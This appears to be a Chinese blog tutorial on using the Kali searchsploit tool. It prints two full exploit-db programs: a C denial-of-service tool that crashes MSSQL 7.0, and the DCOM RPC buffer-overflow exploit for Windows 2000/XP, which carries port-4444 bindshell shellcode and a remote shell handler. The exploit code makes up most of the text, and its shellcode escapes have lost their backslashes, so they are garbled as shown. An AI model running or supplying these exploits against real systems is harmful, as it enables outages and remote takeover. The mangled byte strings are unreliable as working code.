Searchsploit
Searchsploit会通过本地的exploit-db, 查找软件漏洞信息
打开kali的命令行, 输入:
searchsploit
查看系统帮助

查找mssql的漏洞
如果要查找 mssql的漏洞, 命令如下, 会找到所有和mssql相关的漏洞信息, 后面还有相关的漏洞描述信息:
searchsploit mssql

要看相关的漏洞描述, 如果要看mysql7.0的远程DOS漏洞 , 把漏洞描述后面的路径用编辑器打开即可:
leafpad /usr/share/exploitdb/platforms/./windows/dos/562.c
文本文件里面的内容为漏洞说明文件和漏洞利用文件:

/* Microsoft mssql 7.0 server is vulnerable to denial of service attack * By sending a large buffer with specified data an attacker can stop the service * "mssqlserver" the error noticed is different according to services' pack but the result is always * the same one. * Exception Codes = c0000005 * vulnerable: MSSQL7.0 sp0 - sp1 - sp2 - sp3 * This code is for educational purposes, I am not responsible for your acts * Greets:sm0g DEADm|x #crack.fr itmaroc and evryone who I forgot */ #include <stdio.h> #include <winsock.h> #pragma comment(lib,"ws2_32") u_long resolv(char*); void main(int argc, char **argv) { WSADATA WinsockData; SOCKET s; int i; struct sockaddr_in vulh; char buffer[700000]; for(i=0;i<700000;i+=16)memcpy(buffer+i,"x10x00x00x10xccxccxccxccxccxccxccxccxccxccxccxcc",16); if (argc!=3) { printf(" MSSQL denial of service "); printf(" by securma massine "); printf("Cet outil a ete cree pour test ,je ne suis en aucun cas responsable des degats que vous pouvez en faire "); printf("Syntaxe: MSSQLdos <ip> <port> "); exit(1); } WSAStartup(0x101,&WinsockData); s=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP); ZeroMemory(&vulh,sizeof(vulh)); vulh.sin_family=AF_INET; vulh.sin_addr.s_addr=resolv(argv[1]); vulh.sin_port=htons(atoi(argv[2])); if (connect(s,(struct sockaddr*)&vulh,sizeof(vulh))==SOCKET_ERROR) { printf("Impossible de se connecter...le port est en generale 1433... "); exit(1); } { send(s,buffer,sizeof(buffer),0); printf("Data envoyes... "); } printf(" attendez quelques secondes et verifiez que le serveur ne repond plus. "); closesocket(s); WSACleanup(); } u_long resolv(char *host_name) { struct in_addr addr; struct hostent *host_ent; if ((addr.s_addr = inet_addr(host_name)) == -1) { if (!(host_ent = gethostbyname(host_name))) { printf ("Erreur DNS : Impossible de résoudre l'adresse %s !!! ",host_name); exit(1); } CopyMemory((char *)&addr.s_addr,host_ent->h_addr,host_ent->h_length); } return addr.s_addr; } // milw0rm.com [2004-09-29]
查找和window XP有关的漏洞
searchsploit /xp

查看漏洞利用文件:
leafpad /usr/share/exploitdb/platforms/./windows/remote/66.c

/* DCOM RPC Overflow Discovered by LSD - Exploit Based on Xfocus's Code Written by H D Moore <hdm [at] metasploit.com> - Usage: ./dcom <Target ID> <Target IP> - Targets: - 0 Windows 2000 SP0 (english) - 1 Windows 2000 SP1 (english) - 2 Windows 2000 SP2 (english) - 3 Windows 2000 SP3 (english) - 4 Windows 2000 SP4 (english) - 5 Windows XP SP0 (english) - 6 Windows XP SP1 (english) */ #include <stdio.h> #include <stdlib.h> #include <error.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> #include <arpa/inet.h> #include <unistd.h> #include <netdb.h> #include <fcntl.h> #include <unistd.h> unsigned char bindstr[]={ 0x05,0x00,0x0B,0x03,0x10,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x7F,0x00,0x00,0x00, 0xD0,0x16,0xD0,0x16,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x00,0x01,0x00, 0xa0,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00,0x00,0x00, 0x04,0x5D,0x88,0x8A,0xEB,0x1C,0xC9,0x11,0x9F,0xE8,0x08,0x00, 0x2B,0x10,0x48,0x60,0x02,0x00,0x00,0x00}; unsigned char request1[]={ 0x05,0x00,0x00,0x03,0x10,0x00,0x00,0x00,0xE8,0x03 ,0x00,0x00,0xE5,0x00,0x00,0x00,0xD0,0x03,0x00,0x00,0x01,0x00,0x04,0x00,0x05,0x00 ,0x06,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x32,0x24,0x58,0xFD,0xCC,0x45 ,0x64,0x49,0xB0,0x70,0xDD,0xAE,0x74,0x2C,0x96,0xD2,0x60,0x5E,0x0D,0x00,0x01,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x5E,0x0D,0x00,0x02,0x00,0x00,0x00,0x7C,0x5E ,0x0D,0x00,0x00,0x00,0x00,0x00,0x10,0x00,0x00,0x00,0x80,0x96,0xF1,0xF1,0x2A,0x4D ,0xCE,0x11,0xA6,0x6A,0x00,0x20,0xAF,0x6E,0x72,0xF4,0x0C,0x00,0x00,0x00,0x4D,0x41 ,0x52,0x42,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x0D,0xF0,0xAD,0xBA,0x00,0x00 ,0x00,0x00,0xA8,0xF4,0x0B,0x00,0x60,0x03,0x00,0x00,0x60,0x03,0x00,0x00,0x4D,0x45 ,0x4F,0x57,0x04,0x00,0x00,0x00,0xA2,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00 ,0x00,0x00,0x00,0x00,0x00,0x46,0x38,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00 ,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00,0x00,0x00,0x30,0x03,0x00,0x00,0x28,0x03 ,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0xC8,0x00 ,0x00,0x00,0x4D,0x45,0x4F,0x57,0x28,0x03,0x00,0x00,0xD8,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x02,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xC4,0x28,0xCD,0x00,0x64,0x29 ,0xCD,0x00,0x00,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0xB9,0x01,0x00,0x00,0x00,0x00 ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAB,0x01,0x00,0x00,0x00,0x00 ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA5,0x01,0x00,0x00,0x00,0x00 ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA6,0x01,0x00,0x00,0x00,0x00 ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA4,0x01,0x00,0x00,0x00,0x00 ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAD,0x01,0x00,0x00,0x00,0x00 ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAA,0x01,0x00,0x00,0x00,0x00 ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x07,0x00,0x00,0x00,0x60,0x00 ,0x00,0x00,0x58,0x00,0x00,0x00,0x90,0x00,0x00,0x00,0x40,0x00,0x00,0x00,0x20,0x00 ,0x00,0x00,0x78,0x00,0x00,0x00,0x30,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x10 ,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x50,0x00,0x00,0x00,0x4F,0xB6,0x88,0x20,0xFF,0xFF ,0xFF,0xFF,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10 ,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x48,0x00,0x00,0x00,0x07,0x00,0x66,0x00,0x06,0x09 ,0x02,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x10,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x78,0x19,0x0C,0x00,0x58,0x00,0x00,0x00,0x05,0x00,0x06,0x00,0x01,0x00 ,0x00,0x00,0x70,0xD8,0x98,0x93,0x98,0x4F,0xD2,0x11,0xA9,0x3D,0xBE,0x57,0xB2,0x00 ,0x00,0x00,0x32,0x00,0x31,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x80,0x00 ,0x00,0x00,0x0D,0xF0,0xAD,0xBA,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x18,0x43,0x14,0x00,0x00,0x00,0x00,0x00,0x60,0x00 ,0x00,0x00,0x60,0x00,0x00,0x00,0x4D,0x45,0x4F,0x57,0x04,0x00,0x00,0x00,0xC0,0x01 ,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x3B,0x03 ,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00 ,0x00,0x00,0x30,0x00,0x00,0x00,0x01,0x00,0x01,0x00,0x81,0xC5,0x17,0x03,0x80,0x0E ,0xE9,0x4A,0x99,0x99,0xF1,0x8A,0x50,0x6F,0x7A,0x85,0x02,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x30,0x00 ,0x00,0x00,0x78,0x00,0x6E,0x00,0x00,0x00,0x00,0x00,0xD8,0xDA,0x0D,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x2F,0x0C,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x03,0x00,0x00,0x00,0x46,0x00 ,0x58,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x10,0x00 ,0x00,0x00,0x30,0x00,0x2E,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x68,0x00 ,0x00,0x00,0x0E,0x00,0xFF,0xFF,0x68,0x8B,0x0B,0x00,0x02,0x00,0x00,0x00,0x00,0x00 ,0x00,0x00,0x00,0x00,0x00,0x00}; unsigned char request2[]={ 0x20,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x00 ,0x00,0x00,0x5C,0x00,0x5C,0x00}; unsigned char request3[]={ 0x5C,0x00 ,0x43,0x00,0x24,0x00,0x5C,0x00,0x31,0x00,0x32,0x00,0x33,0x00,0x34,0x00,0x35,0x00 ,0x36,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00 ,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00 ,0x2E,0x00,0x64,0x00,0x6F,0x00,0x63,0x00,0x00,0x00}; unsigned char *targets [] = { "Windows 2000 SP0 (english)", "Windows 2000 SP1 (english)", "Windows 2000 SP2 (english)", "Windows 2000 SP3 (english)", "Windows 2000 SP4 (english)", "Windows XP SP0 (english)", "Windows XP SP1 (english)", NULL }; unsigned long offsets [] = { 0x77e81674, 0x77e829ec, 0x77e824b5, 0x77e8367a, 0x77f92a9b, 0x77e9afe3, 0x77e626ba, }; unsigned char sc[]= "x46x00x58x00x4Ex00x42x00x46x00x58x00" "x46x00x58x00x4Ex00x42x00x46x00x58x00x46x00x58x00" "x46x00x58x00x46x00x58x00" "xffxffxffxff" /* return address */ "xccxe0xfdx7f" /* primary thread data block */ "xccxe0xfdx7f" /* primary thread data block */ /* port 4444 bindshell */ "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90" "x90x90x90x90x90x90x90xebx19x5ex31xc9x81xe9x89xff" "xffxffx81x36x80xbfx32x94x81xeexfcxffxffxffxe2xf2" "xebx05xe8xe2xffxffxffx03x53x06x1fx74x57x75x95x80" "xbfxbbx92x7fx89x5ax1axcexb1xdex7cxe1xbex32x94x09" "xf9x3ax6bxb6xd7x9fx4dx85x71xdaxc6x81xbfx32x1dxc6" "xb3x5axf8xecxbfx32xfcxb3x8dx1cxf0xe8xc8x41xa6xdf" "xebxcdxc2x88x36x74x90x7fx89x5axe6x7ex0cx24x7cxad" "xbex32x94x09xf9x22x6bxb6xd7x4cx4cx62xccxdax8ax81" "xbfx32x1dxc6xabxcdxe2x84xd7xf9x79x7cx84xdax9ax81" "xbfx32x1dxc6xa7xcdxe2x84xd7xebx9dx75x12xdax6ax80" "xbfx32x1dxc6xa3xcdxe2x84xd7x96x8exf0x78xdax7ax80" "xbfx32x1dxc6x9fxcdxe2x84xd7x96x39xaex56xdax4ax80" "xbfx32x1dxc6x9bxcdxe2x84xd7xd7xddx06xf6xdax5ax80" "xbfx32x1dxc6x97xcdxe2x84xd7xd5xedx46xc6xdax2ax80" "xbfx32x1dxc6x93x01x6bx01x53xa2x95x80xbfx66xfcx81" "xbex32x94x7fxe9x2axc4xd0xefx62xd4xd0xffx62x6bxd6" "xa3xb9x4cxd7xe8x5ax96x80xaex6ex1fx4cxd5x24xc5xd3" "x40x64xb4xd7xecxcdxc2xa4xe8x63xc7x7fxe9x1ax1fx50" "xd7x57xecxe5xbfx5axf7xedxdbx1cx1dxe6x8fxb1x78xd4" "x32x0exb0xb3x7fx01x5dx03x7ex27x3fx62x42xf4xd0xa4" "xafx76x6axc4x9bx0fx1dxd4x9bx7ax1dxd4x9bx7ex1dxd4" "x9bx62x19xc4x9bx22xc0xd0xeex63xc5xeaxbex63xc5x7f" "xc9x02xc5x7fxe9x22x1fx4cxd5xcdx6bxb1x40x64x98x0b" "x77x65x6bxd6x93xcdxc2x94xeax64xf0x21x8fx32x94x80" "x3axf2xecx8cx34x72x98x0bxcfx2ex39x0bxd7x3ax7fx89" "x34x72xa0x0bx17x8ax94x80xbfxb9x51xdexe2xf0x90x80" "xecx67xc2xd7x34x5exb0x98x34x77xa8x0bxebx37xecx83" "x6axb9xdex98x34x68xb4x83x62xd1xa6xc9x34x06x1fx83" "x4ax01x6bx7cx8cxf2x38xbax7bx46x93x41x70x3fx97x78" "x54xc0xafxfcx9bx26xe1x61x34x68xb0x83x62x54x1fx8c" "xf4xb9xcex9cxbcxefx1fx84x34x31x51x6bxbdx01x54x0b" "x6ax6dxcaxddxe4xf0x90x80x2fxa2x04"; unsigned char request4[]={ 0x01,0x10 ,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x20,0x00,0x00,0x00,0x30,0x00,0x2D,0x00,0x00,0x00 ,0x00,0x00,0x88,0x2A,0x0C,0x00,0x02,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x28,0x8C ,0x0C,0x00,0x01,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00 }; /* ripped from TESO code */ void shell (int sock) { int l; char buf[512]; fd_set rfds; while (1) { FD_SET (0, &rfds); FD_SET (sock, &rfds); select (sock + 1, &rfds, NULL, NULL, NULL); if (FD_ISSET (0, &rfds)) { l = read (0, buf, sizeof (buf)); if (l <= 0) { printf(" - Connection closed by local user "); exit (EXIT_FAILURE); } write (sock, buf, l); } if (FD_ISSET (sock, &rfds)) { l = read (sock, buf, sizeof (buf)); if (l == 0) { printf (" - Connection closed by remote host. "); exit (EXIT_FAILURE); } else if (l < 0) { printf (" - Read failure "); exit (EXIT_FAILURE); } write (1, buf, l); } } } int main(int argc, char **argv) { int sock; int len,len1; unsigned int target_id; unsigned long ret; struct sockaddr_in target_ip; unsigned short port = 135; unsigned char buf1[0x1000]; unsigned char buf2[0x1000]; printf("--------------------------------------------------------- "); printf("- Remote DCOM RPC Buffer Overflow Exploit "); printf("- Original code by FlashSky and Benjurry "); printf("- Rewritten by HDM <hdm [at] metasploit.com> "); if(argc<3) { printf("- Usage: %s <Target ID> <Target IP> ", argv[0]); printf("- Targets: "); for (len=0; targets[len] != NULL; len++) { printf("- %d %s ", len, targets[len]); } printf(" "); exit(1); } /* yeah, get over it :) */ target_id = atoi(argv[1]); ret = offsets[target_id]; printf("- Using return address of 0x%.8x ", ret); memcpy(sc+36, (unsigned char *) &ret, 4); target_ip.sin_family = AF_INET; target_ip.sin_addr.s_addr = inet_addr(argv[2]); target_ip.sin_port = htons(port); if ((sock=socket(AF_INET,SOCK_STREAM,0)) == -1) { perror("- Socket"); return(0); } if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) != 0) { perror("- Connect"); return(0); } len=sizeof(sc); memcpy(buf2,request1,sizeof(request1)); len1=sizeof(request1); *(unsigned long *)(request2)=*(unsigned long *)(request2)+sizeof(sc)/2; *(unsigned long *)(request2+8)=*(unsigned long *)(request2+8)+sizeof(sc)/2; memcpy(buf2+len1,request2,sizeof(request2)); len1=len1+sizeof(request2); memcpy(buf2+len1,sc,sizeof(sc)); len1=len1+sizeof(sc); memcpy(buf2+len1,request3,sizeof(request3)); len1=len1+sizeof(request3); memcpy(buf2+len1,request4,sizeof(request4)); len1=len1+sizeof(request4); *(unsigned long *)(buf2+8)=*(unsigned long *)(buf2+8)+sizeof(sc)-0xc; *(unsigned long *)(buf2+0x10)=*(unsigned long *)(buf2+0x10)+sizeof(sc)-0xc; *(unsigned long *)(buf2+0x80)=*(unsigned long *)(buf2+0x80)+sizeof(sc)-0xc; *(unsigned long *)(buf2+0x84)=*(unsigned long *)(buf2+0x84)+sizeof(sc)-0xc; *(unsigned long *)(buf2+0xb4)=*(unsigned long *)(buf2+0xb4)+sizeof(sc)-0xc; *(unsigned long *)(buf2+0xb8)=*(unsigned long *)(buf2+0xb8)+sizeof(sc)-0xc; *(unsigned long *)(buf2+0xd0)=*(unsigned long *)(buf2+0xd0)+sizeof(sc)-0xc; *(unsigned long *)(buf2+0x18c)=*(unsigned long *)(buf2+0x18c)+sizeof(sc)-0xc; if (send(sock,bindstr,sizeof(bindstr),0)== -1) { perror("- Send"); return(0); } len=recv(sock, buf1, 1000, 0); if (send(sock,buf2,len1,0)== -1) { perror("- Send"); return(0); } close(sock); sleep(1); target_ip.sin_family = AF_INET; target_ip.sin_addr.s_addr = inet_addr(argv[2]); target_ip.sin_port = htons(4444); if ((sock=socket(AF_INET,SOCK_STREAM,0)) == -1) { perror("- Socket"); return(0); } if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) != 0) { printf("- Exploit appeared to have failed. "); return(0); } printf("- Dropping to System Shell... "); shell(sock); return(0); } // milw0rm.com [2003-07-26]

查找apple的漏洞
searchsploit apple
作者: NONO
出处:http://www.cnblogs.com/diligenceday/
QQ:287101329
微信:18101055830
厦门点燃未来网络科技有限公司, 是厦门最好的微信应用, 小程序, 微信网站, 公众号开发公司
